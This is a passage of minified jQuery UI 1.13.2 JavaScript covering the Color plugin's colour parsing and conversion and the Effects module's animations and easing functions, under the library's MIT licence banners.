 */var o,r,a=e,l={},u=l.toString,c=/^([\-+])=\s*(\d+\.?\d*)/,h=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(e){return[e[1],e[2],e[3],e[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(e){return[2.55*e[1],2.55*e[2],2.55*e[3],e[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})?/,parse:function(e){return[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16),e[4]?(parseInt(e[4],16)/255).toFixed(2):1]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])([a-f0-9])?/,parse:function(e){return[parseInt(e[1]+e[1],16),parseInt(e[2]+e[2],16),parseInt(e[3]+e[3],16),e[4]?(parseInt(e[4]+e[4],16)/255).toFixed(2):1]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(e){return[e[1],e[2]/100,e[3]/100,e[4]]}}],d=a.Color=function(e,t,i,n){return new a.Color.fn.parse(e,t,i,n)},f={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},p={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},m=d.support={},g=a("<p>")[0],v=a.each;function y(e){return null==e?e+"":"object"==typeof e?l[u.call(e)]||"object":typeof e}function _(e,t,i){var n=p[t.type]||{};return null==e?i||!t.def?null:t.def:(e=n.floor?~~e:parseFloat(e),isNaN(e)?t.def:n.mod?(e+n.mod)%n.mod:Math.min(n.max,Math.max(0,e)))}function b(e){var t=d(),i=t._rgba=[];return e=e.toLowerCase(),v(h,function(n,s){var o,r=s.re.exec(e),a=r&&s.parse(r),l=s.space||"rgba";if(a)return o=t[l](a),t[f[l].cache]=o[f[l].cache],i=t._rgba=o._rgba,!1}),i.length?("0,0,0,0"===i.join()&&a.extend(i,r.transparent),t):r[e]}function w(e,t,i){return 6*(i=(i+1)%1)<1?e+(t-e)*i*6:2*i<1?t:3*i<2?e+(t-e)*(2/3-i)*6:e}g.style.cssText="background-color:rgba(1,1,1,.5)",m.rgba=g.style.backgroundColor.indexOf("rgba")>-1,v(f,function(e,t){t.cache="_"+e,t.props.alpha={idx:3,type:"percent",def:1}}),a.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){l["[object "+t+"]"]=t.toLowerCase()}),d.fn=a.extend(d.prototype,{parse:function(e,t,i,n){if(void 0===e)return this._rgba=[null,null,null,null],this;(e.jquery||e.nodeType)&&(e=a(e).css(t),t=void 0);var s=this,o=y(e),l=this._rgba=[];return void 0!==t&&(e=[e,t,i,n],o="array"),"string"===o?this.parse(b(e)||r._default):"array"===o?(v(f.rgba.props,function(t,i){l[i.idx]=_(e[i.idx],i)}),this):"object"===o?(v(f,e instanceof d?function(t,i){e[i.cache]&&(s[i.cache]=e[i.cache].slice())}:function(t,i){var n=i.cache;v(i.props,function(t,o){if(!s[n]&&i.to){if("alpha"===t||null==e[t])return;s[n]=i.to(s._rgba)}s[n][o.idx]=_(e[t],o,!0)}),s[n]&&a.inArray(null,s[n].slice(0,3))<0&&(null==s[n][3]&&(s[n][3]=1),i.from&&(s._rgba=i.from(s[n])))}),this):void 0},is:function(e){var t=d(e),i=!0,n=this;return v(f,function(e,s){var o,r=t[s.cache];return r&&(o=n[s.cache]||s.to&&s.to(n._rgba)||[],v(s.props,function(e,t){if(null!=r[t.idx])return i=r[t.idx]===o[t.idx]})),i}),i},_space:function(){var e=[],t=this;return v(f,function(i,n){t[n.cache]&&e.push(i)}),e.pop()},transition:function(e,t){var i=d(e),n=i._space(),s=f[n],o=0===this.alpha()?d("transparent"):this,r=o[s.cache]||s.to(o._rgba),a=r.slice();return i=i[s.cache],v(s.props,function(e,n){var s=n.idx,o=r[s],l=i[s],u=p[n.type]||{};null!==l&&(null===o?a[s]=l:(u.mod&&(l-o>u.mod/2?o+=u.mod:o-l>u.mod/2&&(o-=u.mod)),a[s]=_((l-o)*t+o,n)))}),this[n](a)},blend:function(e){if(1===this._rgba[3])return this;var t=this._rgba.slice(),i=t.pop(),n=d(e)._rgba;return d(a.map(t,function(e,t){return(1-i)*n[t]+i*e}))},toRgbaString:function(){var e="rgba(",t=a.map(this._rgba,function(e,t){return null!=e?e:t>2?1:0});return 1===t[3]&&(t.pop(),e="rgb("),e+t.join()+")"},toHslaString:function(){var e="hsla(",t=a.map(this.hsla(),function(e,t){return null==e&&(e=t>2?1:0),t&&t<3&&(e=Math.round(100*e)+"%"),e});return 1===t[3]&&(t.pop(),e="hsl("),e+t.join()+")"},toHexString:function(e){var t=this._rgba.slice(),i=t.pop();return e&&t.push(~~(255*i)),"#"+a.map(t,function(e){return 1===(e=(e||0).toString(16)).length?"0"+e:e}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),d.fn.parse.prototype=d.fn,f.hsla.to=function(e){if(null==e[0]||null==e[1]||null==e[2])return[null,null,null,e[3]];var t,i,n=e[0]/255,s=e[1]/255,o=e[2]/255,r=e[3],a=Math.max(n,s,o),l=Math.min(n,s,o),u=a-l,c=a+l,h=.5*c;return t=l===a?0:n===a?60*(s-o)/u+360:s===a?60*(o-n)/u+120:60*(n-s)/u+240,i=0===u?0:h<=.5?u/c:u/(2-c),[Math.round(t)%360,i,h,null==r?1:r]},f.hsla.from=function(e){if(null==e[0]||null==e[1]||null==e[2])return[null,null,null,e[3]];var t=e[0]/360,i=e[1],n=e[2],s=e[3],o=n<=.5?n*(1+i):n+i-n*i,r=2*n-o;return[Math.round(255*w(r,o,t+1/3)),Math.round(255*w(r,o,t)),Math.round(255*w(r,o,t-1/3)),s]},v(f,function(e,t){var i=t.props,n=t.cache,s=t.to,o=t.from;d.fn[e]=function(e){if(s&&!this[n]&&(this[n]=s(this._rgba)),void 0===e)return this[n].slice();var t,r=y(e),a="array"===r||"object"===r?e:arguments,l=this[n].slice();return v(i,function(e,t){var i=a["object"===r?e:t.idx];null==i&&(i=l[t.idx]),l[t.idx]=_(i,t)}),o?((t=d(o(l)))[n]=l,t):d(l)},v(i,function(t,i){d.fn[t]||(d.fn[t]=function(n){var s,o,r,a,l=y(n);return o=(s=this[a="alpha"===t?this._hsla?"hsla":"rgba":e]())[i.idx],"undefined"===l?o:("function"===l&&(l=y(n=n.call(this,o))),null==n&&i.empty?this:("string"===l&&(r=c.exec(n))&&(n=o+parseFloat(r[2])*("+"===r[1]?1:-1)),s[i.idx]=n,this[a](s)))})})}),d.hook=function(e){var t=e.split(" ");v(t,function(e,t){a.cssHooks[t]={set:function(e,i){var n,s,o="";if("transparent"!==i&&("string"!==y(i)||(n=b(i)))){if(i=d(n||i),!m.rgba&&1!==i._rgba[3]){for(s="backgroundColor"===t?e.parentNode:e;(""===o||"transparent"===o)&&s&&s.style;)try{o=a.css(s,"backgroundColor"),s=s.parentNode}catch(e){}i=i.blend(o&&"transparent"!==o?o:"_default")}i=i.toRgbaString()}try{e.style[t]=i}catch(e){}}},a.fx.step[t]=function(e){e.colorInit||(e.start=d(e.elem,t),e.end=d(e.end),e.colorInit=!0),a.cssHooks[t].set(e.elem,e.start.transition(e.end,e.pos))}})},d.hook("backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor"),a.cssHooks.borderColor={expand:function(e){var t={};return v(["Top","Right","Bottom","Left"],function(i,n){t["border"+n+"Color"]=e}),t}},r=a.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"};
/*!
 * jQuery UI Effects 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var x,k="ui-effects-animated";e.effects={effect:{}},function(){var t,i=["add","remove","toggle"],n={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};function s(e){var t,i,n,s=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,o={};if(s&&s.length&&s[0]&&s[s[0]])for(i=s.length;i--;)"string"==typeof s[t=s[i]]&&(o[(n=t,n.replace(/-([\da-z])/gi,function(e,t){return t.toUpperCase()}))]=s[t]);else for(t in s)"string"==typeof s[t]&&(o[t]=s[t]);return o}e.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(t,i){e.fx.step[i]=function(e){("none"!==e.end&&!e.setAttr||1===e.pos&&!e.setAttr)&&(a.style(e.elem,i,e.end),e.setAttr=!0)}}),e.fn.addBack||(e.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),e.effects.animateClass=function(t,o,r,a){var l=e.speed(o,r,a);return this.queue(function(){var o,r=e(this),a=r.attr("class")||"",u=l.children?r.find("*").addBack():r;u=u.map(function(){return{el:e(this),start:s(this)}}),(o=function(){e.each(i,function(e,i){t[i]&&r[i+"Class"](t[i])})})(),u=u.map(function(){return this.end=s(this.el[0]),this.diff=function(t,i){var s,o,r={};for(s in i)o=i[s],t[s]!==o&&(n[s]||!e.fx.step[s]&&isNaN(parseFloat(o))||(r[s]=o));return r}(this.start,this.end),this}),r.attr("class",a),u=u.map(function(){var t=this,i=e.Deferred(),n=e.extend({},l,{queue:!1,complete:function(){i.resolve(t)}});return this.el.animate(this.diff,n),i.promise()}),e.when.apply(e,u.get()).done(function(){o(),e.each(arguments,function(){var t=this.el;e.each(this.diff,function(e){t.css(e,"")})}),l.complete.call(r[0])})})},e.fn.extend({addClass:(t=e.fn.addClass,function(i,n,s,o){return n?e.effects.animateClass.call(this,{add:i},n,s,o):t.apply(this,arguments)}),removeClass:function(t){return function(i,n,s,o){return arguments.length>1?e.effects.animateClass.call(this,{remove:i},n,s,o):t.apply(this,arguments)}}(e.fn.removeClass),toggleClass:function(t){return function(i,n,s,o,r){return"boolean"==typeof n||void 0===n?s?e.effects.animateClass.call(this,n?{add:i}:{remove:i},s,o,r):t.apply(this,arguments):e.effects.animateClass.call(this,{toggle:i},n,s,o)}}(e.fn.toggleClass),switchClass:function(t,i,n,s,o){return e.effects.animateClass.call(this,{add:i,remove:t},n,s,o)}})}(),function(){var t;function i(t,i,n,s){return e.isPlainObject(t)&&(i=t,t=t.effect),t={effect:t},null==i&&(i={}),"function"==typeof i&&(s=i,n=null,i={}),("number"==typeof i||e.fx.speeds[i])&&(s=n,n=i,i={}),"function"==typeof n&&(s=n,n=null),i&&e.extend(t,i),n=n||i.duration,t.duration=e.fx.off?0:"number"==typeof n?n:n in e.fx.speeds?e.fx.speeds[n]:e.fx.speeds._default,t.complete=s||i.complete,t}function n(t){return!(t&&"number"!=typeof t&&!e.fx.speeds[t])||("string"==typeof t&&!e.effects.effect[t]||("function"==typeof t||"object"==typeof t&&!t.effect))}function s(e,t){var i=t.outerWidth(),n=t.outerHeight(),s=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/.exec(e)||["",0,i,n,0];return{top:parseFloat(s[1])||0,right:"auto"===s[2]?i:parseFloat(s[2]),bottom:"auto"===s[3]?n:parseFloat(s[3]),left:parseFloat(s[4])||0}}e.expr&&e.expr.pseudos&&e.expr.pseudos.animated&&(e.expr.pseudos.animated=(t=e.expr.pseudos.animated,function(i){return!!e(i).data(k)||t(i)})),!1!==e.uiBackCompat&&e.extend(e.effects,{save:function(e,t){for(var i=0,n=t.length;i<n;i++)null!==t[i]&&e.data("ui-effects-"+t[i],e[0].style[t[i]])},restore:function(e,t){for(var i,n=0,s=t.length;n<s;n++)null!==t[n]&&(i=e.data("ui-effects-"+t[n]),e.css(t[n],i))},setMode:function(e,t){return"toggle"===t&&(t=e.is(":hidden")?"show":"hide"),t},createWrapper:function(t){if(t.parent().is(".ui-effects-wrapper"))return t.parent();var i={width:t.outerWidth(!0),height:t.outerHeight(!0),float:t.css("float")},n=e("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),s={width:t.width(),height:t.height()},o=document.activeElement;try{o.id}catch(e){o=document.body}return t.wrap(n),(t[0]===o||e.contains(t[0],o))&&e(o).trigger("focus"),n=t.parent(),"static"===t.css("position")?(n.css({position:"relative"}),t.css({position:"relative"})):(e.extend(i,{position:t.css("position"),zIndex:t.css("z-index")}),e.each(["top","left","bottom","right"],function(e,n){i[n]=t.css(n),isNaN(parseInt(i[n],10))&&(i[n]="auto")}),t.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),t.css(s),n.css(i).show()},removeWrapper:function(t){var i=document.activeElement;return t.parent().is(".ui-effects-wrapper")&&(t.parent().replaceWith(t),(t[0]===i||e.contains(t[0],i))&&e(i).trigger("focus")),t}}),e.extend(e.effects,{version:"1.13.2",define:function(t,i,n){return n||(n=i,i="effect"),e.effects.effect[t]=n,e.effects.effect[t].mode=i,n},scaledDimensions:function(e,t,i){if(0===t)return{height:0,width:0,outerHeight:0,outerWidth:0};var n="horizontal"!==i?(t||100)/100:1,s="vertical"!==i?(t||100)/100:1;return{height:e.height()*s,width:e.width()*n,outerHeight:e.outerHeight()*s,outerWidth:e.outerWidth()*n}},clipToBox:function(e){return{width:e.clip.right-e.clip.left,height:e.clip.bottom-e.clip.top,left:e.clip.left,top:e.clip.top}},unshift:function(e,t,i){var n=e.queue();t>1&&n.splice.apply(n,[1,0].concat(n.splice(t,i))),e.dequeue()},saveStyle:function(e){e.data("ui-effects-style",e[0].style.cssText)},restoreStyle:function(e){e[0].style.cssText=e.data("ui-effects-style")||"",e.removeData("ui-effects-style")},mode:function(e,t){var i=e.is(":hidden");return"toggle"===t&&(t=i?"show":"hide"),(i?"hide"===t:"show"===t)&&(t="none"),t},getBaseline:function(e,t){var i,n;switch(e[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=e[0]/t.height}switch(e[1]){case"left":n=0;break;case"center":n=.5;break;case"right":n=1;break;default:n=e[1]/t.width}return{x:n,y:i}},createPlaceholder:function(t){var i,n=t.css("position"),s=t.position();return t.css({marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()),/^(static|relative)/.test(n)&&(n="absolute",i=e("<"+t[0].nodeName+">").insertAfter(t).css({display:/^(inline|ruby)/.test(t.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight"),float:t.css("float")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).addClass("ui-effects-placeholder"),t.data("ui-effects-placeholder",i)),t.css({position:n,left:s.left,top:s.top}),i},removePlaceholder:function(e){var t="ui-effects-placeholder",i=e.data(t);i&&(i.remove(),e.removeData(t))},cleanUp:function(t){e.effects.restoreStyle(t),e.effects.removePlaceholder(t)},setTransition:function(t,i,n,s){return s=s||{},e.each(i,function(e,i){var o=t.cssUnit(i);o[0]>0&&(s[i]=o[0]*n+o[1])}),s}}),e.fn.extend({effect:function(){var t=i.apply(this,arguments),n=e.effects.effect[t.effect],s=n.mode,o=t.queue,r=o||"fx",a=t.complete,l=t.mode,u=[],c=function(t){var i=e(this),n=e.effects.mode(i,l)||s;i.data(k,!0),u.push(n),s&&("show"===n||n===s&&"hide"===n)&&i.show(),s&&"none"===n||e.effects.saveStyle(i),"function"==typeof t&&t()};if(e.fx.off||!n)return l?this[l](t.duration,a):this.each(function(){a&&a.call(this)});function h(i){var o=e(this);function r(){"function"==typeof a&&a.call(o[0]),"function"==typeof i&&i()}t.mode=u.shift(),!1===e.uiBackCompat||s?"none"===t.mode?(o[l](),r()):n.call(o[0],t,function(){o.removeData(k),e.effects.cleanUp(o),"hide"===t.mode&&o.hide(),r()}):(o.is(":hidden")?"hide"===l:"show"===l)?(o[l](),r()):n.call(o[0],t,r)}return!1===o?this.each(c).each(h):this.queue(r,c).queue(r,h)},show:function(e){return function(t){if(n(t))return e.apply(this,arguments);var s=i.apply(this,arguments);return s.mode="show",this.effect.call(this,s)}}(e.fn.show),hide:function(e){return function(t){if(n(t))return e.apply(this,arguments);var s=i.apply(this,arguments);return s.mode="hide",this.effect.call(this,s)}}(e.fn.hide),toggle:function(e){return function(t){if(n(t)||"boolean"==typeof t)return e.apply(this,arguments);var s=i.apply(this,arguments);return s.mode="toggle",this.effect.call(this,s)}}(e.fn.toggle),cssUnit:function(t){var i=this.css(t),n=[];return e.each(["em","px","%","pt"],function(e,t){i.indexOf(t)>0&&(n=[parseFloat(i),t])}),n},cssClip:function(e){return e?this.css("clip","rect("+e.top+"px "+e.right+"px "+e.bottom+"px "+e.left+"px)"):s(this.css("clip"),this)},transfer:function(t,i){var n=e(this),s=e(t.to),o="fixed"===s.css("position"),r=e("body"),a=o?r.scrollTop():0,l=o?r.scrollLeft():0,u=s.offset(),c={top:u.top-a,left:u.left-l,height:s.innerHeight(),width:s.innerWidth()},h=n.offset(),d=e("<div class='ui-effects-transfer'></div>");d.appendTo("body").addClass(t.className).css({top:h.top-a,left:h.left-l,height:n.innerHeight(),width:n.innerWidth(),position:o?"fixed":"absolute"}).animate(c,t.duration,t.easing,function(){d.remove(),"function"==typeof i&&i()})}}),e.fx.step.clip=function(t){t.clipInit||(t.start=e(t.elem).cssClip(),"string"==typeof t.end&&(t.end=s(t.end,t.elem)),t.clipInit=!0),e(t.elem).cssClip({top:t.pos*(t.end.top-t.start.top)+t.start.top,right:t.pos*(t.end.right-t.start.right)+t.start.right,bottom:t.pos*(t.end.bottom-t.start.bottom)+t.start.bottom,left:t.pos*(t.end.left-t.start.left)+t.start.left})}}(),x={},e.each(["Quad","Cubic","Quart","Quint","Expo"],function(e,t){x[t]=function(t){return Math.pow(t,e+2)}}),e.extend(x,{Sine:function(e){return 1-Math.cos(e*Math.PI/2)},Circ:function(e){return 1-Math.sqrt(1-e*e)},Elastic:function(e){return 0===e||1===e?e:-Math.pow(2,8*(e-1))*Math.sin((80*(e-1)-7.5)*Math.PI/15)},Back:function(e){return e*e*(3*e-2)},Bounce:function(e){for(var t,i=4;e<((t=Math.pow(2,--i))-1)/11;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*t-2)/22-e,2)}}),e.each(x,function(t,i){e.easing["easeIn"+t]=i,e.easing["easeOut"+t]=function(e){return 1-i(1-e)},e.easing["easeInOut"+t]=function(e){return e<.5?i(2*e)/2:1-i(-2*e+2)/2}});e.effects,e.effects.define("blind","hide",function(t,i){var n={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},s=e(this),o=t.direction||"up",r=s.cssClip(),a={clip:e.extend({},r)},l=e.effects.createPlaceholder(s);a.clip[n[o][0]]=a.clip[n[o][1]],"show"===t.mode&&(s.cssClip(a.clip),l&&l.css(e.effects.clipToBox(a)),a.clip=r),l&&l.animate(e.effects.clipToBox(a),t.duration,t.easing),s.animate(a,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),e.effects.define("bounce",function(t,i){var n,s,o,r=e(this),a=t.mode,l="hide"===a,u="show"===a,c=t.direction||"up",h=t.distance,d=t.times||5,f=2*d+(u||l?1:0),p=t.duration/f,m=t.easing,g="up"===c||"down"===c?"top":"left",v="up"===c||"left"===c,y=0,_=r.queue().length;for(e.effects.createPlaceholder(r),o=r.css(g),h||(h=r["top"===g?"outerHeight":"outerWidth"]()/3),u&&((s={opacity:1})[g]=o,r.css("opacity",0).css(g,v?2*-h:2*h).animate(s,p,m)),l&&(h/=Math.pow(2,d-1)),(s={})[g]=o;y<d;y++)(n={})[g]=(v?"-=":"+=")+h,r.animate(n,p,m).animate(s,p,m),h=l?2*h:h/2;l&&((n={opacity:0})[g]=(v?"-=":"+=")+h,r.animate(n,p,m)),r.queue(i),e.effects.unshift(r,_,f+1)}),e.effects.define("clip","hide",function(t,i){var n,s={},o=e(this),r=t.direction||"vertical",a="both"===r,l=a||"horizontal"===r,u=a||"vertical"===r;n=o.cssClip(),s.clip={top:u?(n.bottom-n.top)/2:n.top,right:l?(n.right-n.left)/2:n.right,bottom:u?(n.bottom-n.top)/2:n.bottom,left:l?(n.right-n.left)/2:n.left},e.effects.createPlaceholder(o),"show"===t.mode&&(o.cssClip(s.clip),s.clip=n),o.animate(s,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),e.effects.define("drop","hide",function(t,i){var n,s=e(this),o="show"===t.mode,r=t.direction||"left",a="up"===r||"down"===r?"top":"left",l="up"===r||"left"===r?"-=":"+=",u="+="===l?"-=":"+=",c={opacity:0};e.effects.createPlaceholder(s),n=t.distance||s["top"===a?"outerHeight":"outerWidth"](!0)/2,c[a]=l+n,o&&(s.css(c),c[a]=u+n,c.opacity=1),s.animate(c,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),e.effects.define("explode","hide",function(t,i){var n,s,o,r,a,l,u=t.pieces?Math.round(Math.sqrt(t.pieces)):3,c=u,h=e(this),d="show"===t.mode,f=h.show().css("visibility","hidden").offset(),p=Math.ceil(h.outerWidth()/c),m=Math.ceil(h.outerHeight()/u),g=[];function v(){g.push(this),g.length===u*c&&(h.css({visibility:"visible"}),e(g).remove(),i())}for(n=0;n<u;n++)for(r=f.top+n*m,l=n-(u-1)/2,s=0;s<c;s++)o=f.left+s*p,a=s-(c-1)/2,h.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-s*p,top:-n*m}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:p,height:m,left:o+(d?a*p:0),top:r+(d?l*m:0),opacity:d?0:1}).animate({left:o+(d?0:a*p),top:r+(d?0:l*m),opacity:d?1:0},t.duration||500,t.easing,v)}),e.effects.define("fade","toggle",function(t,i){var n="show"===t.mode;e(this).css("opacity",n?0:1).animate({opacity:n?1:0},{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),e.effects.define("fold","hide",function(t,i){var n=e(this),s=t.mode,o="show"===s,r="hide"===s,a=t.size||15,l=/([0-9]+)%/.exec(a),u=!!t.horizFirst?["right","bottom"]:["bottom","right"],c=t.duration/2,h=e.effects.createPlaceholder(n),d=n.cssClip(),f={clip:e.extend({},d)},p={clip:e.extend({},d)},m=[d[u[0]],d[u[1]]],g=n.queue().length;l&&(a=parseInt(l[1],10)/100*m[r?0:1]),f.clip[u[0]]=a,p.clip[u[0]]=a,p.clip[u[1]]=0,o&&(n.cssClip(p.clip),h&&h.css(e.effects.clipToBox(p)),p.clip=d),n.queue(function(i){h&&h.animate(e.effects.clipToBox(f),c,t.easing).animate(e.effects.clipToBox(p),c,t.easing),i()}).animate(f,c,t.easing).animate(p,c,t.easing).queue(i),e.effects.unshift(n,g,4)}),e.effects.define("highlight","show",function(t,i){var n=e(this),s={backgroundColor:n.css("backgroundColor")};"hide"===t.mode&&(s.opacity=0),e.effects.saveStyle(n),n.css({backgroundImage:"none",backgroundColor:t.color||"#ffff99"}).animate(s,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),e.effects.define("size",function(t,i){var n,s,o,r=e(this),a=["fontSize"],l=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],u=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],c=t.mode,h="effect"!==c,d=t.scale||"both",f=t.origin||["middle","center"],p=r.css("position"),m=r.position(),g=e.effects.scaledDimensions(r),v=t.from||g,y=t.to||e.effects.scaledDimensions(r,0);e.effects.createPlaceholder(r),"show"===c&&(o=v,v=y,y=o),s={from:{y:v.height/g.height,x:v.width/g.width},to:{y:y.height/g.height,x:y.width/g.width}},"box"!==d&&"both"!==d||(s.from.y!==s.to.y&&(v=e.effects.setTransition(r,l,s.from.y,v),y=e.effects.setTransition(r,l,s.to.y,y)),s.from.x!==s.to.x&&(v=e.effects.setTransition(r,u,s.from.x,v),y=e.effects.setTransition(r,u,s.to.x,y))),"content"!==d&&"both"!==d||s.from.y!==s.to.y&&(v=e.effects.setTransition(r,a,s.from.y,v),y=e.effects.setTransition(r,a,s.to.y,y)),f&&(n=e.effects.getBaseline(f,g),v.top=(g.outerHeight-v.outerHeight)*n.y+m.top,v.left=(g.outerWidth-v.outerWidth)*n.x+m.left,y.top=(g.outerHeight-y.outerHeight)*n.y+m.top,y.left=(g.outerWidth-y.outerWidth)*n.x+m.left),delete v.outerHeight,delete v.outerWidth,r.css(v),"content"!==d&&"both"!==d||(l=l.concat(["marginTop","marginBottom"]).concat(a),u=u.concat(["marginLeft","marginRight"]),r.find("*[width]").each(function(){var i=e(this),n=e.effects.scaledDimensions(i),o={height:n.height*s.from.y,width:n.width*s.from.x,outerHeight:n.outerHeight*s.from.y,outerWidth:n.outerWidth*s.from.x},r={height:n.height*s.to.y,width:n.width*s.to.x,outerHeight:n.height*s.to.y,outerWidth:n.width*s.to.x};s.from.y!==s.to.y&&(o=e.effects.setTransition(i,l,s.from.y,o),r=e.effects.setTransition(i,l,s.to.y,r)),s.from.x!==s.to.x&&(o=e.effects.setTransition(i,u,s.from.x,o),r=e.effects.setTransition(i,u,s.to.x,r)),h&&e.effects.saveStyle(i),i.css(o),i.animate(r,t.duration,t.easing,function(){h&&e.effects.restoreStyle(i)})})),r.animate(y,{queue:!1,duration:t.duration,easing:t.easing,complete:function(){var t=r.offset();0===y.opacity&&r.css("opacity",v.opacity),h||(r.css("position","static"===p?"relative":p).offset(t),e.effects.saveStyle(r)),i()}})}),e.effects.define("scale",function(t,i){var n=e(this),s=t.mode,o=parseInt(t.percent,10)||(0===parseInt(t.percent,10)?0:"effect"!==s?0:100),r=e.extend(!0,{from:e.effects.scaledDimensions(n),to:e.effects.scaledDimensions(n,o,t.direction||"both"),origin:t.origin||["middle","center"]},t);t.fade&&(r.from.opacity=1,r.to.opacity=0),e.effects.effect.size.call(this,r,i)}),e.effects.define("puff","hide",function(t,i){var n=e.extend(!0,{},t,{fade:!0,percent:parseInt(t.percent,10)||150});e.effects.effect.scale.call(this,n,i)}),e.effects.define("pulsate","show",function(t,i){var n=e(this),s=t.mode,o="show"===s,r=o||"hide"===s,a=2*(t.times||5)+(r?1:0),l=t.duration/a,u=0,c=1,h=n.queue().length;for(!o&&n.is(":visible")||(n.css("opacity",0).show(),u=1);c<a;c++)n.animate({opacity:u},l,t.easing),u=1-u;n.animate({opacity:u},l,t.easing),n.queue(i),e.effects.unshift(n,h,a+1)}),e.effects.define("shake",function(t,i){var n=1,s=e(this),o=t.direction||"left",r=t.distance||20,a=t.times||3,l=2*a+1,u=Math.round(t.duration/l),c="up"===o||"down"===o?"top":"left",h="up"===o||"left"===o,d={},f={},p={},m=s.queue().length;for(e.effects.createPlaceholder(s),d[c]=(h?"-=":"+=")+r,f[c]=(h?"+=":"-=")+2*r,p[c]=(h?"-=":"+=")+2*r,s.animate(d,u,t.easing);n<a;n++)s.animate(f,u,t.easing).animate(p,u,t.easing);s.animate(f,u,t.easing).animate(d,u/2,t.easing).queue(i),e.effects.unshift(s,m,l+1)}),e.effects.define("slide","show",function(t,i){var n,s,o=e(this),r={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},a=t.mode,l=t.direction||"left",u="up"===l||"down"===l?"top":"left",c="up"===l||"left"===l,h=t.distance||o["top"===u?"outerHeight":"outerWidth"](!0),d={};e.effects.createPlaceholder(o),n=o.cssClip(),s=o.position()[u],d[u]=(c?-1:1)*h+s,d.clip=o.cssClip(),d.clip[r[l][1]]=d.clip[r[l][0]],"show"===a&&(o.cssClip(d.clip),o.css(u,d[u]),d.clip=n,d[u]=s),o.animate(d,{queue:!1,duration:t.duration,easing:t.easing,complete:i})});
/*!
 * jQuery UI Effects Blind 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */!1!==e.uiBackCompat&&e.effects.define("transfer",function(t,i){e(this).transfer(t,i)});
/*!
 * jQuery UI Focusable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
